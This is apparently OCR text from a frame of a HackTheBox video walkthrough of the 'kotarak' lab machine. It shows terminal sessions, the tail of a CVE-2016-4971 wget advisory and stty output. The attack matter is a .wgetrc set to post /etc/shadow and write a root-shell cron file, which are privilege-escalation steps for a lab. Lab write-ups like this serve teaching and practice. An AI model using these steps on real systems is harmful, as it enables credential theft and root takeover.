 Applications Places Terminal Sat 02:57 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
atanas@kotarak-dmz:/dev/shm$ ls
atanas@kotarak-dmz:/dev/shm$ cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
atanas@kotarak-dmz:/dev/shm$ vim exploit.py
atanas@kotarak-dmz:/dev/shm$
[0] 0:bash*Z "kotarak-dmz" 02:57 03-Mar-18
http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html
http://www.ubuntu.com/usn/usn-3012-1/
https://bugzilla.redhat.com/show_bug.cgi?id=1343666#c1
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4971
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
legalhackers.com
XI. REVISION HISTORY
-------------------------
06.07.2016 - Advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.r
root@ippSec:~/Documents/htb/boxes/kotarak# stty -a
speed 38400 baud; rows 39; columns 79; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
root@ippSec:~/Documents/htb/boxes/kotarak#
[HTB] 0:openvpn- 1:bash* "ippSec" 02:57 03-Mar-18